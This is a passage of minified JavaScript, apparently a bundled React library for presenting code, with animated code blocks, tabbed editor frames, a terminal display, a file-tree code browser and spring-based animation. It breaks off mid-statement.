oe({highlightedLines:u(e,(e=>e.code.lines)),focus:u(e,(e=>e.focus)),annotations:u(e,(e=>e.annotations)),lang:f(e,(e=>{var t;return null===(t=null==e?void 0:e.code)||void 0===t?void 0:t.lang}))})}({tween:t}),{element:l,dimensions:c}=k(a.code,u(t,(e=>e.focus)),o.minColumns||be,o.lineNumbers||!1,o.rows,[o.parentHeight]);return!c||o.debug?r.createElement(xe,{element:l,htmlProps:s,debug:o.debug}):r.createElement(we,{dimensions:c,stepInfo:a,config:o,progress:n,htmlProps:s})}function xe({element:e,htmlProps:t,debug:n}){return r.createElement(Ee,{htmlProps:t,measured:!1},e)}function we({config:{minZoom:e=1,maxZoom:t=1,horizontalCenter:n=!1},dimensions:o,stepInfo:i,progress:s,htmlProps:a,config:l}){var c;return r.createElement(Ee,{htmlProps:a,measured:!0},r.createElement(ce,{codeStep:i,progress:s,dimensions:o,minZoom:e,maxZoom:t,center:n}),l.showCopyButton?r.createElement(ve,{className:"ch-code-button",content:null===(c=null==i?void 0:i.code)||void 0===c?void 0:c.prev}):void 0)}function Ee({htmlProps:e,children:t,measured:n}){return r.createElement("div",Object.assign({},e,{className:`ch-code-wrapper ${(null==e?void 0:e.className)||""}`,"data-ch-measured":n,children:t}))}function je(){return"undefined"!=typeof window?performance.now():0}function Ce(e,t){var n=t.stiffness,r=t.damping,o=t.mass,i=t.decimals,s=t.teleport;return{X:e,k:null!=n?n:170,c:null!=r?r:26,m:null!=o?o:1,teleport:null!=s&&s,decimals:null!=i?i:2}}function Oe(e,t){var n=t.from,r=t.initialSpeed;return{x0:null!=n?n:e,v0:null!=r?r:0,t0:je(),raf:null}}var Ne=Math.sqrt,ke=Math.exp,Se=Math.sin,_e=Math.cos;function Fe(e){var t=e.x0,n=e.v0,r=e.t0,o=e.t,i=e.k,s=e.c,a=e.m,l=e.X,c=t-l,u=(o-r)/1e3,d=s*s-4*i*a;if(d>0){var h=(-s+Ne(d))/(2*a),f=(-s-Ne(d))/(2*a),p=(c*h-n)/(h-f),m=(n-c*f)/(h-f);return{x:l+p*ke(f*u)+m*ke(h*u),v:p*f*ke(f*u)+m*h*ke(h*u)}}if(d<0){var g=-s/(2*a),v=Ne(-d)/(2*a),b=c,y=(n-g*c)/v;return{x:l+ke(g*u)*(b*_e(v*u)+y*Se(v*u)),v:ke(g*u)*((y*v+b*g)*_e(v*u)-(b*v-y*g)*Se(v*u))}}var x=-s/(2*a),w=c,E=n-x*c;return{x:l+(w+E*u)*ke(x*u),v:(E+w*x+E*x*u)*ke(x*u)}}var Le=[],Pe=null;function Me(e){var t=Le.push(e);return 1===t&&(Pe=requestAnimationFrame($e)),[Pe,t-1]}function Ie(e){var t=e[0],n=e[1];t===Pe&&delete Le[n]}function $e(){var e=je(),t=Le;Le=[],(0,o.unstable_batchedUpdates)((function(){return t.forEach((function(t){return t&&t(e)}))}))}var He="undefined"!=typeof window?r.useLayoutEffect:r.useEffect;function Te(e,t){void 0===t&&(t={});var n=r.useState()[1],o=Ce(e,t),i=function(e,t){var n=r.useRef(null);return null==n.current&&(n.current={config:Ce(e,t),state:Oe(e,t)}),n.current}(e,t),s=i.state,a=i.config,l=je(),c=s.x0,u=s.v0,d=s.t0,h=a.k,f=a.c,p=a.m,m=a.X,g=o.teleport?{x:m,v:0}:Fe({x0:c,v0:u,t0:d,t:l,k:h,c:f,m:p,X:m}),v=g.x,b=g.v,y=function(e,t,n,r){var o=r.decimals,i=r.X,s=r.k,a=r.c,l=r.m;if(ze(e,o)!==ze(i,o))return!0;var c=n+.016,u=Fe({x0:e,v0:t,t0:n,t:c,k:s,c:a,m:l,X:i});return ze(u.x,o)!==ze(i,o)}(v,b,l,o);return He((function(){Object.assign(a,o)}),[o.X,o.k,o.c,o.m,o.teleport]),He((function(){s.x0=v,s.v0=b,s.t0=l}),[v,b,l]),He((function(){y&&null==s.raf?s.raf=Me((function e(t){var r=s.x0,o=s.v0,i=s.t0,l=a.k,c=a.c,u=a.m,d=a.X,h=a.decimals;ze(Fe({x0:r,v0:o,t0:i,t:t,k:l,c:c,m:u,X:d}).x,h)!==ze(r,h)?(s.raf=null,n(t)):s.raf=Me(e)})):y||null==s.raf||(Ie(s.raf),s.raf=null)})),He((function(){return function(){null!=s.raf&&Ie(s.raf)}}),[]),[ze(v,o.decimals),y]}function ze(e,t){var n=Math.pow(10,t);return Math.round(e*n)/n}const Ae={stiffness:120,damping:24,mass:.2,decimals:3};function We(e){var{step:t,config:n}=e,o=i(e,["step","config"]);const{tween:s,t:a}=function(e,t=Ae){const[{target:n,steps:o,index:i},s]=r.useState({target:2,steps:[e,e,e],index:0});r.useEffect((()=>{o[o.length-1]!=e&&s((t=>function(e,t,n){const{steps:r,target:o,index:i}=e,s=r.slice(),a=n-i;return a<1?(s[2]=t,Object.assign(Object.assign({},e),{steps:s})):(s[0]=r[1],s[1]=r[2],s[2]=t,Object.assign(Object.assign({},e),{steps:s,target:o+1,index:i+1}))}(t,e,a)))}),[e]);const[a]=Te(n,t),l=a-i;return l<=1?{tween:{prev:o[0],next:o[1]},t:l}:{tween:{prev:o[1],next:o[2]},t:l-1}}(t,n.spring);return r.createElement(ye,Object.assign({tween:s,progress:a,config:n},o))}const Be=r.forwardRef((function(e,t){var{title:n,children:o,titleBar:s,zoom:a=1,overflow:l}=e,c=i(e,["title","children","titleBar","zoom","overflow"]);const u=s||r.createElement(Re,{title:n}),d={"--ch-frame-zoom":a,overflow:l};return r.createElement("div",Object.assign({},c,{ref:t}),r.createElement("div",{className:"ch-frame"},r.createElement("div",{className:"ch-frame-title-bar"},u),r.createElement("div",{className:"ch-frame-content"},r.createElement("div",{className:"ch-frame-zoom",style:d},o))))}));function Re({title:e}){return r.createElement(r.Fragment,null,r.createElement("div",{className:"ch-frame-left-bar"},r.createElement(qe,null)),r.createElement("div",{className:"ch-frame-middle-bar"},e),r.createElement("div",{className:"ch-frame-right-bar"}))}function qe(){return r.createElement("div",{className:"ch-frame-buttons"},r.createElement("div",{className:"ch-frame-button ch-frame-button-left"}),r.createElement("div",{className:"ch-frame-button-space"}),r.createElement("div",{className:"ch-frame-button ch-frame-button-middle"}),r.createElement("div",{className:"ch-frame-button-space"}),r.createElement("div",{className:"ch-frame-button ch-frame-button-right"}))}r.forwardRef((function(e,t){var{title:n,children:o,titleBar:s,overflow:a}=e,l=i(e,["title","children","titleBar","overflow"]);const c=s||r.createElement(Re,{title:n});return r.createElement("div",Object.assign({},l,{ref:t}),r.createElement("div",{className:"ch-simple-frame"},r.createElement("div",{className:"ch-frame-title-bar"},c),o))}));const Ue=r.forwardRef((function(e,t){var n,{northPanel:o,southPanel:s,terminalPanel:a,style:l,height:c,northButton:u,southButton:d,className:h,onTabClick:f}=e,p=i(e,["northPanel","southPanel","terminalPanel","style","height","northButton","southButton","className","onTabClick"]);return r.createElement("div",Object.assign({ref:t},p,{className:"ch-editor-frame",style:l}),r.createElement("div",{className:"ch-frame-title-bar"},r.createElement(Xe,{tabs:o.tabs,showFrameButtons:!0,button:u,panel:"north",onTabClick:f})),r.createElement("div",{"data-ch-panel":"north",style:o.style,children:o.children}),s&&r.createElement(r.Fragment,null,r.createElement("div",{className:"ch-frame-title-bar",style:{transform:null===(n=s.style)||void 0===n?void 0:n.transform}},r.createElement(Xe,{tabs:s.tabs,showFrameButtons:!1,button:d,topBorder:!0,panel:"south",onTabClick:f})),r.createElement("div",{"data-ch-panel":"south",children:s.children,style:s.style})))}));function Xe({tabs:e,button:t,showFrameButtons:n,topBorder:o,panel:i,onTabClick:s}){return r.createElement(r.Fragment,null,o&&r.createElement("div",{className:"ch-editor-group-border"}),n?r.createElement(qe,null):r.createElement("div",null),e.map((({title:e,active:t,style:n})=>r.createElement("div",{key:e,title:e,"data-ch-tab":i,"data-active":t,className:"ch-editor-tab",style:n,onClick:s&&(()=>s(e))},r.createElement(De,{title:e})))),r.createElement("div",{style:{flex:1,minWidth:"0.8em"}}),t)}function De({title:e}){if(!e)return r.createElement("div",null);const t=e.lastIndexOf("/")+1,n=e.substring(t),o=e.substring(0,t);return r.createElement("div",null,r.createElement("span",{style:{opacity:.5}},o),n)}const Ze=r.createElement("span",{className:"ch-terminal-prompt"},"$");function Ge({text:e,progress:t=1,style:n}){const o=function(e,t){if(!e)return[];const n=Math.round(e.length*t),{commands:r}=function(e){const[,...t]=e.split(/^\$\s*/gm),n=t.map((e=>{const[t,...n]=e.split(/\r?\n/);return{run:t,output:n.length>0?n.join("\n"):null}})),r=n[n.length-1],o=n.length>0&&null!=r.output;return{title:o?r.run.split(/(\s+)/)[0]:"bash",isRunning:o,commands:n}}(e.slice(0,n));return r}(e,t);return r.createElement("pre",{style:n,className:"ch-terminal-content"},o.map((({run:e,output:t},n)=>r.createElement(r.Fragment,{key:n},r.createElement("div",null,Ze," ",r.createElement("span",null,e)),t&&r.createElement("div",{className:"ch-terminal-output"},t)))))}function Ke({prev:e="",prevKey:t,next:n="",nextKey:o,progress:i}){return r.createElement("div",{className:"ch-terminal"},r.createElement("div",{style:{position:"relative",transform:`translateY(-${100*i}%)`}},r.createElement(Ge,{text:e,progress:1,key:t}),r.createElement(Ge,{style:{position:"absolute"},text:n,progress:i,key:o})))}function Ye({steps:e,progress:t}){const n=e.map((e=>e.text)),o=t%1,i=(s=Math.floor(t),a=0,l=e.length-1,Math.min(Math.max(s,a),l));var s,a,l;const c=i+1;return r.createElement(Ke,{prev:n[i],prevKey:i,next:n[c]||"",nextKey:c,progress:o})}function Ve({prev:e,next:t,t:n,backward:o}){const i=function({prev:e,next:t,t:n,backward:r}){return e||t?!e&&t?Je*Math.min(4*n,1):e&&!t?Je*Math.max(1-4*n,0):Je:0}({prev:e,next:t,t:n,backward:o});return i?r.createElement("div",{className:"ch-editor-terminal",style:{height:i}},r.createElement("div",{className:"ch-editor-terminal-tab"},r.createElement("span",null,"Terminal")),r.createElement("div",{className:"ch-editor-terminal-content"},r.createElement(Ye,{steps:[{text:e||""},{text:t||""}],progress:n}),")")):null}const Je=150;function Qe(e){return Array.isArray(e.rows)?Object.assign(Object.assign({},e),{rows:e.rows[0]}):e}function et(e){return Array.isArray(e.rows)?Object.assign(Object.assign({},e),{rows:e.rows[1]}):e}function tt(e,t,n,o,i,s){const{prevSnapshot:a,nextSnapshot:l}=function(e,t,n){const[{prevSnapshot:o,nextSnapshot:i},s]=r.useState({prevSnapshot:null,nextSnapshot:null});return ct((()=>{(o||i)&&s({prevSnapshot:null,nextSnapshot:null})}),[t,n]),ct((()=>{if(o){if(!i){const t=e.current;s((e=>Object.assign(Object.assign({},e),{nextSnapshot:Object.assign(Object.assign({},ut(t,n)),dt(t,n))})))}}else{const n=e.current;s((e=>Object.assign(Object.assign({},e),{prevSnapshot:Object.assign(Object.assign({},ut(n,t)),dt(n,t))})))}})),{prevSnapshot:o,nextSnapshot:i}}(e,t,n);if(!a)return function(e,t,n){const o=e.northPanel,i=e.southPanel,{prevNorthFile:s,prevSouthFile:a,nextNorthFile:l,nextSouthFile:c}=it(e,t,!0);return{northContent:ot(s),northPanel:{tabs:o.tabs.map((e=>({title:e,active:e===o.active,style:{}}))),style:{flexGrow:1,overflow:"hidden"},children:r.createElement(rt,{codeConfig:Qe(n),prevFile:s,nextFile:s,t:0,parentHeight:"0"})},southContent:ot(a),southPanel:i&&{tabs:i.tabs.map((e=>({title:e,active:e===i.active,style:{}}))),style:{flexGrow:1,overflow:"hidden"},children:r.createElement(rt,{codeConfig:et(n),prevFile:a,nextFile:a,t:0,parentHeight:"0"})}}}(t,n,s);if(!l)return nt(t,n,s);if(1===o)return nt(t,n,s);const c=t.southPanel||n.southPanel,{prevNorthFile:u,prevSouthFile:d,nextNorthFile:h,nextSouthFile:f}=it(t,n,0==o||i),{northStyle:p,southStyle:m}=function(e,t,n){if(null===e.southHeight&&null===t.southHeight)return{northStyle:{minHeight:e.northHeight}};if(null!==e.southHeight&&null===t.southHeight&&t.northKey!==e.southKey)return{northStyle:{minHeight:st(e.northHeight,t.northHeight,n)},southStyle:{minHeight:e.southHeight}};if(null!==e.southHeight&&null===t.southHeight&&e.southKey===t.northKey)return{northStyle:{minHeight:e.northHeight},southStyle:{position:"relative",minHeight:st(e.southHeight,t.northHeight,n),transform:`translateY(${st(0,-(e.northHeight+e.titleBarHeight),n)}px)`}};if(null===e.southHeight&&null!==t.southHeight&&e.northKey!==t.southKey)return{northStyle:{minHeight:st(e.northHeight,t.northHeight,n)},southStyle:{position:"relative",minHeight:t.southHeight}};if(null===e.southHeight&&null!==t.southHeight&&e.northKey===t.southKey)return{northStyle:{minHeight:t.northHeight},southStyle:{position:"relative",minHeight:st(e.northHeight,t.southHeight,n),transform:`translateY(${st(-(t.northHeight+t.titleBarHeight),0,n)}px)`}};return{northStyle:{minHeight:st(e.northHeight,t.northHeight,n)},southStyle:{minHeight:st(e.southHeight,t.southHeight,n)}}}(a,l,o),{northTabs:g,southTabs:v}=function(e,t,n,r,o){if(!e.southTabs&&lt(r,e.northTabs))return{northTabs:at(t.northTabs,t.southTabs,e.southTabs,e.northTabs,n,o),southTabs:at(t.southTabs,t.northTabs,e.northTabs,e.southTabs,r,o)};if(!t.southTabs&&lt(r,t.northTabs))return{northTabs:at(t.southTabs,t.northTabs,e.northTabs,e.southTabs,n,o),southTabs:at(t.northTabs,t.southTabs,e.southTabs,e.northTabs,r,o)};return{northTabs:at(t.northTabs,t.southTabs,e.northTabs,e.southTabs,n,o),southTabs:at(t.southTabs,t.northTabs,e.southTabs,e.northTabs,r,o)}}(a,l,u.name,null==d?void 0:d.name,o);return{northContent:ot(h),northPanel:{tabs:g,style:p,children:r.createElement(rt,{codeConfig:Qe(s),prevFile:u,nextFile:h,t:o,parentHeight:p.height||p.minHeight})},southContent:ot(f),southPanel:c&&{tabs:v,style:m,children:r.createElement(rt,{codeConfig:et(s),prevFile:d,nextFile:f,t:o,parentHeight:(null==m?void 0:m.height)||(null==m?void 0:m.minHeight)})}}}function nt(e,t,n){var o;const i=t.northPanel,s=t.southPanel;let{prevNorthFile:a,prevSouthFile:l,nextNorthFile:c,nextSouthFile:u}=it(e,t,!1);return!s&&i.active===(null===(o=null==e?void 0:e.southPanel)||void 0===o?void 0:o.active)&&(c=u),{northContent:ot(c),northPanel:{tabs:i.tabs.map((e=>({title:e,active:e===i.active,style:{}}))),style:{flexGrow:1,overflow:"hidden"},children:r.createElement(rt,{codeConfig:Qe(n),prevFile:c,nextFile:c,t:1,parentHeight:"1"})},southContent:ot(u),southPanel:s&&{tabs:s.tabs.map((e=>({title:e,active:e===s.active,style:{}}))),style:{flexGrow:1,overflow:"hidden"},children:r.createElement(rt,{codeConfig:et(n),prevFile:u,nextFile:u,t:1,parentHeight:"1"})}}}function rt({prevFile:e,nextFile:t,t:n,codeConfig:o,parentHeight:i}){var s;const a=Object.assign(Object.assign({},null==o?void 0:o.htmlProps),{style:Object.assign({height:"100%"},null===(s=null==o?void 0:o.htmlProps)||void 0===s?void 0:s.style)});return r.createElement(ye,Object.assign({progress:n,tween:{prev:e,next:t},config:Object.assign(Object.assign({},o),{parentHeight:i})},a))}function ot(e){return e?p(e.code):""}function it(e,t,n){var r,o;const i=e.northPanel.active,s=t.northPanel.active,a=null===(r=e.southPanel)||void 0===r?void 0:r.active,l=null===(o=t.southPanel)||void 0===o?void 0:o.active,c=e.files.find((e=>e.name===i)),u=t.files.find((e=>e.name===s)),d=a?e.files.find((e=>e.name===a)):null,h=l?t.files.find((e=>e.name===l)):null;if(!a&&i===l)return{prevNorthFile:u,nextNorthFile:u,prevSouthFile:c,nextSouthFile:h};if(!l&&s===a)return{prevNorthFile:c,nextNorthFile:c,prevSouthFile:d,nextSouthFile:u};return{prevNorthFile:i===s||n?c:u,nextNorthFile:i===s?u:n?c:u,prevSouthFile:a===l?d:n?d||h:h||d,nextSouthFile:a===l?h:n?d||h:h||d}}function st(e,t,n){return e+(t-e)*n}function at(e,t,n,r,o,i){const s=e?Object.keys(e).filter((e=>lt(e,n)||!n)).map((t=>{const r=n&&n[t],s=e[t],a=r?r.left+(s.left-r.left)*i:s.left,l=r?r.width+(s.width-r.width)*i:s.width;return{active:t===o,title:t,style:{position:"absolute",transform:`translateX(${a}px)`,width:l}}})):[],a=e?Object.keys(e).filter((e=>n&&!lt(e,n))).map((t=>{const n=e[t];return{active:t===o,title:t,style:{position:"absolute",transform:`translateX(${n.left}px)`,opacity:i,width:n.width}}})):[];!e||Object.keys(e).filter((e=>lt(e,r))).map((t=>{const n=r[t],i=e[t].left-n.left;return{active:t===o,title:t,style:{position:"absolute",transform:`translateX(${i}px)`}}}));return[...a,...s,...n?Object.keys(n).filter((t=>!lt(t,e))).map((e=>{const t=n[e];return{active:e===o,title:e,style:{position:"absolute",opacity:1-i,transform:`translateX(${t.left}px)`,width:t.width}}})):[]]}function lt(e,t){return t&&e&&e in t}const ct="undefined"!=typeof window?r.useLayoutEffect:r.useEffect;function ut(e,t){var n;const r=e.querySelector("[data-ch-panel='north']"),o=e.querySelector("[data-ch-panel='south']");return{titleBarHeight:e.querySelector(".ch-frame-title-bar").getBoundingClientRect().height,northHeight:r.getBoundingClientRect().height,northKey:t.northPanel.active,southHeight:(null==o?void 0:o.getBoundingClientRect().height)||null,southKey:null===(n=t.southPanel)||void 0===n?void 0:n.active}}function dt(e,t){var n;const r=Array.from(e.querySelectorAll("[data-ch-tab='north']")),o=Array.from(e.querySelectorAll("[data-ch-tab='south']"));return{northTabs:ht(r,t.northPanel.active),southTabs:ht(o,null===(n=t.southPanel)||void 0===n?void 0:n.active)}}function ht(e,t){if(!e[0])return null;const n=e[0].parentElement.getBoundingClientRect().left,r={};return e.forEach((e=>{const o=e.getAttribute("title"),i=e.getBoundingClientRect();r[o]={left:i.left-n,width:i.width,active:o===t}})),r}function ft({files:e,startingFileName:t}){const[n,o]=r.useState((()=>e.find((e=>e.name===t))));return r.createElement("div",{className:"ch-code-browser"},r.createElement(pt,{files:e,activeFile:n,setActiveFile:o}),r.createElement(vt,{file:n}))}function pt({files:e,activeFile:t,setActiveFile:n}){const o=r.useMemo((()=>function(e){let t=[];for(const n of e){const e=n.name.split("/");let r=t;for(let t=0;t<e.length;t++){const o=e[t],i=t===e.length-1,s=r.findIndex((e=>e.name===o));if(-1===s){const e={name:o,children:[],codeFile:void 0};i&&(e.codeFile=n),r.push(e),r=e.children}else r=r[s].children}}return t=bt(t),t}(e)),[e]);return r.createElement("div",{className:"ch-code-browser-sidebar"},r.createElement(mt,{tree:o,activeFile:t,setActiveFile:n}))}function mt({tree:e,activeFile:t,setActiveFile:n,level:o=0}){return r.createElement(r.Fragment,null,e.map((e=>r.createElement(gt,{key:e.name,node:e,activeFile:t,setActiveFile:n,level:o}))))}function gt({node:e,activeFile:t,setActiveFile:n,level:o}){const i=e.children&&e.children.length>0,s=e.codeFile===t;return i?r.createElement("div",null,r.createElement("div",{className:"ch-code-browser-sidebar-folder"},r.createElement("div",{style:{paddingLeft:1.5*o+"ch"}},e.name)),r.createElement(mt,{tree:e.children,activeFile:t,setActiveFile:n,level:o+1})):r.createElement("div",null,r.createElement("div",{className:"ch-code-browser-sidebar-file","data-selected":s,onClick:()=>n(e.codeFile)},r.createElement("div",{style:{paddingLeft:1.5*o+"ch"}},e.name)))}function vt({file:e}){return r.createElement("div",{className:"ch-code-browser-content"},r.createElement(ve,{className:"ch-code-browser-button",content:p(e.code)}),e.code.lines.map(((e,t)=>r.createElement("div",{key:t},e.tokens.map(((e,t)=>r.createElement("span",Object.assign({key:t},e.props),e.content))),r.createElement("br",null)))))}function bt(e){for(const t of e)t.children=bt(t.children);return e.sort(((e,t)=>{const n=e.children&&e.children.length>0,r=t.children&&t.children.length>0;return n&&r||!n&&!r?e.name.localeCompare(t.name):n?-1:1}))}function yt({style:e,step:t,className:n}){const[o,i]=r.useState(!1),[s,a]=r.useState(!0),l=r.useRef(null),c=t.files;return r.useEffect((()=>{l.current&&!l.current.showModal&&a(!1)}),[]),s?r.createElement(r.Fragment,null,r.createElement(xt,{className:n,style:e,onClick:()=>{l.current.showModal(),document.body.classList.add("ch-no-scroll"),i(!0)}}),r.createElement("dialog",{ref:l,className:"ch-expand-dialog",onClose:()=>{i(!1)},onClick:e=>{e.currentTarget===e.target&&(l.current.close(),document.body.classList.remove("ch-no-scroll"))}},r.createElement(wt,{onClick:()=>{l.current.close(),document.body.classList.remove("ch-no-scroll")}}),o?r.createElement("div",{className:"ch-expand-dialog-content"},r.createElement(ft,{files:c,startingFileName:t.northPanel.active})):void 0)):null}function xt({onClick:e,style:t,className:n}){return r.createElement("button",{type:"button",title:"Expand",style:t,onClick:e,className:n},r.createElement("svg",{fill:"none",stroke:"currentColor",viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg"},r.createElement("path",{strokeLinecap:"round",strokeLinejoin:"round",strokeWidth:2,d:"M4 8V4m0 0h4M4 4l5 5m11-1V4m0 0h-4m4 0l-5 5M4 16v4m0 0h4m-4 0l5-5m11 5l-5-5m5 5v-4m0 4h-4"})))}function wt({onClick:e}){return r.createElement("button",{onClick:e,className:"ch-expand-close",type:"button",title:"Close"},r.createElement("svg",{fill:"none",stroke:"currentColor",viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg"},r.createElement("path",{strokeLinecap:"round",strokeLinejoin:"round",strokeWidth:2,d:"M6 18L18 6M6 6l12 12"})))}const Et={files:[{code:{lines:[],lang:"js"},focus:"",name:""}],northPanel:{active:"",tabs:[""],heightRatio:1}};function jt(e){var{prev:t=Et,next:n,t:o,backward:s,codeConfig:a,frameProps:l={}}=e,c=i(e,["prev","next","t","backward","codeConfig","frameProps"]);const u=r.createRef(),{showCopyButton:d,showExpandButton:h}=a,f=i(a,["showCopyButton","showExpandButton"]),{northPanel:p,southPanel:m,northContent:g,southContent:v}=tt(u,t,n||t,o,s,f),[b,y]=r.useState(void 0);O((()=>{var e;const t=null===(e=u.current)||void 0===e?void 0:e.getBoundingClientRect().height;y(t)}),[]);const x=Object.assign(Object.assign(Object.assign({},l),c),{style:Object.assign(Object.assign({},null==l?void 0:l.style),null==c?void 0:c.style)});b&&(x.style.height=b,x.style.maxHeight=b);const w=r.createElement(r.Fragment,null,d?r.createElement(ve,{className:"ch-editor-button",content:g}):void 0,h?r.createElement(yt,{className:"ch-editor-button",step:n||t}):void 0),E=d?r.createElement(ve,{className:"ch-editor-button",content:v}):void 0,j=r.createElement(Ve,{prev:t.terminal,next:(n||t).terminal,t:o,backward:s});return r.createElement(Ue,Object.assign({ref:u},x,{northPanel:p,southPanel:m,terminalPanel:j,northButton:w,southButton:E}))}const Ct={stiffness:120,damping:24,mass:.2,decimals:3};function Ot(e){var{northPanel:t,southPanel:n,files:o,terminal:s,springConfig:a}=e,l=i(e,["northPanel","southPanel","files","terminal","springConfig"]);const c=r.useMemo((()=>({northPanel:t,southPanel:n,files:o,terminal:s})),[t,n,o,s]),{prev:u,next:d,t:h}=function(e,t=Ct){const[{target:n,steps:o,index:i},s]=r.useState({target:2,steps:[e,e,e],index:0});r.useEffect((()=>{o[o.length-1]!=e&&s((t=>function(e,t,n){const{steps:r,target:o,index:i}=e,s=r.slice(),a=n-i;return a<1?(s[2]=t,Object.assign(Object.assign({},e),{steps:s})):(s[0]=r[1],s[1]=r[2],s[2]=t,Object.assign(Object.assign({},e),{steps:s,target:o+1,index:i+1}))}(t,e,a)))}),[e]);const[a]=Te(n,t),l=a-i;return l<=1?{prev:o[0],next:o[1],t:l}:{prev:o[1],next:o[2],t:l-1}}(c,a);return r.createElement(jt,Object.assign({t:h,backward:!1,prev:u,next:d},l))}function Nt(e){const[t,n]=r.useState(e);return r.createElement(kt,Object.assign({},t,{onTabClick:function(e){const r=St(t,e,null);n(Object.assign(Object.assign({},t),r))}}))}function kt(e){var t,n,{onTabClick:o}=e,s=i(e,["onTabClick"]);const a=function(e){var t,n,r,o,s,a,l,c,u;const{lineNumbers:d,showCopyButton:h,showExpandButton:f,minZoom:p,maxZoom:m}=e,g=i(e,["lineNumbers","showCopyButton","showExpandButton","minZoom","maxZoom"]),v=Object.assign(Object.assign({},e.codeConfig),{maxZoom:null==m?null===(t=e.codeConfig)||void 0===t?void 0:t.maxZoom:m,minZoom:null==p?null===(n=e.codeConfig)||void 0===n?void 0:n.minZoom:p,horizontalCenter:null!==(o=null===(r=e.codeConfig)||void 0===r?void 0:r.horizontalCenter)&&void 0!==o?o:e.horizontalCenter,lineNumbers:null==d?null===(s=e.codeConfig)||void 0===s?void 0:s.lineNumbers:d,showCopyButton:null==h?null===(a=e.codeConfig)||void 0===a?void 0:a.showCopyButton:h,showExpandButton:null==f?null===(l=e.codeConfig)||void 0===l?void 0:l.showExpandButton:f,rows:e.rows,debug:null!==(c=e.debug)&&void 0!==c?c:null===(u=e.codeConfig)||void 0===u?void 0:u.debug});return Object.assign(Object.assign({},g),{codeConfig:v})}(s),{className:l,style:c,codeConfig:u}=a,d=i(a,["className","style","codeConfig"]);if(s.southPanel||1!==s.files.length||s.files[0].name){const e=Object.assign(Object.assign({},null==d?void 0:d.frameProps),{onTabClick:o});return r.createElement("div",{className:`ch-codegroup not-prose ${l||""}`,"data-ch-theme":null===(n=s.codeConfig)||void 0===n?void 0:n.themeName,style:c},r.createElement(Ot,Object.assign({},d,{frameProps:e,codeConfig:u})))}return r.createElement("div",{className:`ch-codeblock not-prose ${l||""}`,"data-ch-theme":null===(t=s.codeConfig)||void 0===t?void 0:t.themeName,style:c},r.createElement(We,{className:"ch-code",config:u,step:d.files[0]}))}function St(e,t,n){const r=t||e.northPanel.active,o=e.files.map((e=>e.name===r?Object.assign(Object.assign({},e),{focus:null===n?e.focus:n}):e));let i=Object.assign({},e.northPanel),s=e.southPanel&&Object.assign({},e.southPanel);return e.northPanel.tabs.includes(r)?i.active=r:s&&(s.active=r),{files:o,northPanel:i,southPanel:s}}const _t=r.createContext({props:null,setFocus:()=>{}});function Ft(e){var{children:t,className:n,style:o}=e,s=i(e,["children","className","style"]);const[a,l]=r.useState(s),c=({fileName:e,focus:t,id:n})=>{const r=St(a,e,t);l(Object.assign(Object.assign(Object.assign({},a),r),{selectedId:n}))},u=i(a,["selectedId"]);return r.createElement("section",{className:`ch-section ${n||""}`,style:o},r.createElement(_t.Provider,{value:{props:u,setFocus:c}},r.createElement(It,{onActivation:c,onReset:()=>l(s)},t)))}function Lt(e){const{props:t,setFocus:n}=r.useContext(_t);return r.createElement(kt,Object.assign({},e,t,{onTabClick:e=>{n({fileName:e,focus:null,id:""})}}))}function Pt({focus:e,file:t,children:n,id:o}){const{activate:i,reset:s,activatedId:a}=r.useContext(Mt),l=a===o;return r.createElement("span",{className:"ch-section-link","data-active":l,children:n,onMouseOver:()=>i({fileName:t,focus:e,id:o}),onMouseOut:s})}const Mt=r.createContext({activatedId:void 0,activate:()=>{},reset:()=>{}});function It({onActivation:e,onReset:t,children:n}){const[o,i]=r.useState(void 0),s=r.useCallback((t=>{i(t.id),e(t)}),[e]),a=r.useCallback((()=>{i(void 0),t()}),[t]);return r.createElement(Mt.Provider,{value:{activate:s,reset:a,activatedId:o}},n)}function $t(){return r.createElement("svg",{fill:"currentColor",preserveAspectRatio:"xMidYMid meet",height:"1em",viewBox:"13 10 14 23",className:"ch-browser-button ch-browser-back-button"},r.createElement("g",null,r.createElement("path",{d:"m26.5 12.1q0 0.3-0.2 0.6l-8.8 8.7 8.8 8.8q0.2 0.2 0.2 0.5t-0.2 0.5l-1.1 1.1q-0.3 0.3-0.6 0.3t-0.5-0.3l-10.4-10.4q-0.2-0.2-0.2-0.5t0.2-0.5l10.4-10.4q0.3-0.2 0.5-0.2t0.6 0.2l1.1 1.1q0.2 0.2 0.2 0.5z"})))}function Ht(){return r.createElement("svg",{fill:"currentColor",preserveAspectRatio:"xMidYMid meet",height:"1em",viewBox:"13 10 14 23",className:"ch-browser-button ch-browser-forward-button"},r.createElement("g",null,r.createElement("path",{d:"m26.3 21.4q0 0.3-0.2 0.5l-10.4 10.4q-0.3 0.3-0.6 0.3t-0.5-0.3l-1.1-1.1q-0.2-0.2-0.2-0.5t0.2-0.5l8.8-8.8-8.8-8.7q-0.2-0.3-0.2-0.6t0.2-0.5l1.1-1.1q0.3-0.2 0.5-0.2t0.6 0.2l10.4 10.4q0.2 0.2 0.2 0.5z"})))}function Tt({href:e}){return r.createElement("a",{className:"ch-browser-button ch-browser-open-button",title:"Open in new tab",href:e,target:"_blank",rel:"noopener noreferrer"},r.createElement("svg",{stroke:"currentColor",fill:"currentColor",strokeWidth:"0",viewBox:"3 3 18 18",height:"1em",width:"1em",className:"ch-browser-open-icon",xmlns:"http://www.w3.org/2000/svg"},r.createElement("path",{d:"M19 19H5V5h7V3H5c-1.11 0-2 .9-2 2v14c0 1.1.89 2 2 2h14c1.1 0 2-.9 2-2v-7h-2v7zM14 3v2h3.59l-9.83 9.83 1.41 1.41L19 6.41V10h2V3h-7z"})))}function zt({url:e,linkUrl:t}){return r.createElement(r.Fragment,null,r.createElement(qe,null),r.createElement($t,null),r.createElement(Ht,null),r.createElement("input",{value:e||"",readOnly:!0}),r.createElement(Tt,{href:t}))}function At(e){return r.useMemo((()=>e?e.map((e=>{const{displayUrl:t,loadUrl:n}=function(e,t,n){const r="undefined"!=typeof window?window.origin:"",o=e&&!0===n?r+e:e;return{displayUrl:o,loadUrl:t||o}}(e.url,e.loadUrl,e.prependOrigin);return{zoom:e.zoom||1,displayUrl:t,loadUrl:n,children:e.children}})):[{zoom:1}]),[e])}const Wt=r.forwardRef((function(e,t){var{progress:n=0,backward:o=!1,steps:s,transition:a="none"}=e,l=i(e,["progress","backward","steps","transition"]);const c=At(s),u=Math.round(n),{zoom:d,displayUrl:h,loadUrl:f,children:p}=c[u];return 